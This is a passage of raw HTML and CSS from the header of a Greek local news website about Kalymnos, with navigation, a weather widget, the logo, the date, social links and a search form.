<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://www.palmoskalymnou.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_17{display:inline-block;float:right;clear:none}.tdi_17 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:1px}.tdi_17 .tdb-head-usr-name{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_17 .tdb-head-usr-name:hover{color:#746ee5}.tdi_17 .tdb-head-usr-log{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_17 .tdb-head-usr-log-icon-svg svg,.tdi_17 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_17 .tdb-head-usr-log:hover{color:#746ee5}.tdi_17 .tdb-head-usr-log:hover svg,.tdi_17 .tdb-head-usr-log:hover svg *{fill:#746ee5;fill:#746ee5}.tdi_17 .tdb-head-usr-log i{color:#ffffff}.tdi_17 .tdb-head-usr-log:hover i{color:#746ee5}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-head-usr-name{font-size:12px!important}.tdi_17 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Σύνδεση / Εγγραφή</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{margin-top:30px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_22{display:inline-block}.tdi_22 .td-icons{top:0px;color:#000000}.tdi_22 .tdb-weather-deg-wrap{color:#000000}.tdi_22 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_22 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_22 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-weather-deg{font-size:12px!important}.tdi_22 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">16.7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Kalymnos</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:0px!important}}</style>
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_25 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_25 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_26 .tdb-block-inner{justify-content:center}.tdi_26 .tdb-head-date-txt{color:#000000;font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-date-txt{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 1 Φεβρουαρίου, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_30 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_30 .tdm-social-item i.td-icon-linkedin,.tdi_30 .tdm-social-item i.td-icon-pinterest,.tdi_30 .tdm-social-item i.td-icon-blogger,.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_30 .tdm-social-item i,.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item i{color:#000000}.tdi_30 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/palmostk/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/palmoskalymnou"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/palmostk"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_31 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_31 .tdb-head-search-btn svg{width:20px}.tdi_31 .tdb-search-icon-svg{width:48px;height:48px}.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_31 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_31 .tdb-search-form{padding:30px;border-width:0px}body .tdi_31 .tdb-drop-down-search-inner,.tdi_31 .tdb-search-form,.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-head-search-form-input,.tdi_31 .tdb-head-search-placeholder{padding:0px}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_31 .tdb-head-search-form-btn i{font-size:12px}.tdi_31 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_31 .tdb-head-search-form-btn{padding:8px 16px;background-color:#008f00}.tdi_31 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_31 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_31 .tdb-head-search-btn svg,.tdi_31 .tdb-head-search-btn svg *{fill:#000000}.tdi_31 .tdb-head-search-btn:hover i{color:#dd3333}.tdi_31 .tdb-head-search-btn:hover svg,.tdi_31 .tdb-head-search-btn:hover svg *{fill:#dd3333}.tdi_31 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_31 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_31 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_31 .result-msg,.tdi_31 .result-msg a{color:#777777}.tdi_31 .result-msg a:hover{color:#16070b}.tdi_31 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_31 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_31 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 20%}.tdi_31 .td-image-wrap{padding-bottom:100%}.tdi_31 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_31 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#dd3333;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_31 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-post-category:hover{color:#000000}.tdi_31 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_31 .td_module_wrap:hover .td-module-title a,.tdi_31 .tdb-aj-cur-element .entry-title a{color:#008f00!important}.tdi_31 .td-post-author-name a{color:#000000}.tdi_31 .td-post-author-name:hover a{color:#000000}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{color:#000000}.tdi_31 .td-editor-date,.tdi_31 .td-editor-date .td-post-author-name,.tdi_31 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}.tdi_31 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_31 .tdb-head-search-btn svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_31 .tdb-search-form{padding:20px}.tdi_31 .tdb-aj-search-results{padding:0 20px 20px}.tdi_31 .result-msg{padding:6px 0}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_31 .tdb-head-search-btn svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_31 .tdb-search-form{padding:20px}.tdi_31 .tdb-head-search-form-btn{padding:6px 16px}.tdi_31 .tdb-aj-search-results{padding:0 20px 20px}.tdi_31 .result-msg{padding:4px 0}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{font-size:12px!important}.tdi_31 .td-editor-date,.tdi_31 .td-editor-date .td-post-author-name,.tdi_31 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.palmoskalymnou.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Αναζήτηση...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 